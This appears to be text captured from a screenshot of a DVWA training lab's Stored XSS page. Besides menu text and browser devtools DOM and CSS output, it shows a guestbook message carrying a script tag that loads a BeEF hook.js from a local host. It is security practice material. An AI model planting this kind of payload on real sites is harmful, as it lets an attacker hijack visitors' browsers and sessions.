 BeEF Control Panel
Vulnerability: Stored Cros
BeEF Basic Demo
https://gist.githubuserconte
WordPress › Error
Not secure
192.168.13.25/vulnerabilities/xss_s/
1
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
td 104 × 55
Testing
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
Name: Test
Message:
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Elements
Console
Sources
Network
Performance
Memory
Application
Security
»
1
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
… <textarea name="mtxMessage" cols="50" rows="3" maxlength="100">
</textarea> == $0
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">…</div>
<br>
<h2>More Information</h2>
<ul>…</ul>
</div>
<br>
<br>
</div>
<div class="clear"> </div>
<div id="system_info">…</div>
<div id="footer">…</div>
</div>
</body>
</html>
… div.body_padded div.vulnerable_code_area form table tbody tr td textarea …
Styles
Computed
Layout
Event Listeners
»
Filter
:hov .cls +
element.style {
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
textarea:focus-visible user agent stylesheet
{
outline-offset: 0px;
}
:focus-visible { user agent stylesheet
outline: -webkit-focus-ring-color auto
1px;
}
textarea { user agent stylesheet
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;
font-stretch: ;
font-size: ;
font-family: monospace;
text-rendering: auto;
color: -internal-light-dark( black,
white);
letter-spacing: normal;
word-spacing: normal;
line-height: normal;
text-transform: none;
text-indent: 0px;
text-shadow: none;
display: inline-block;
text-align: start;
appearance: auto;
-webkit-rtl-ordering: logical;
resize: auto;
cursor: text;
white-space: pre-wrap;
overflow-wrap: break-word;
background-color: -internal-light-dark(
rgb(255, 255, 255),
rgb(59, 59, 59));
column-count: initial !important;
margin: 0em;
border-width: 1px;
border-style: solid;
border-color: -internal-light-dark(
rgb(118, 118, 118),
rgb(133, 133, 133));
border-image: initial;
padding: 2px;
}
Right Ctrl